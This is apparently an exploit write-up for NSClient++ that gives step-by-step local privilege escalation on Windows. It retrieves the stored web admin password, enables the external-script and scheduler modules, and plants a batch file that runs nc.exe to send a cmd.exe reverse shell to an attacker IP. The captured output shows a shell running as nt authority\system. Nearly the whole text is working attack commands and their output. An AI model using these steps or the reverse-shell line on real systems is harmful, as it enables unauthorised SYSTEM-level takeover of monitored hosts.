 Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system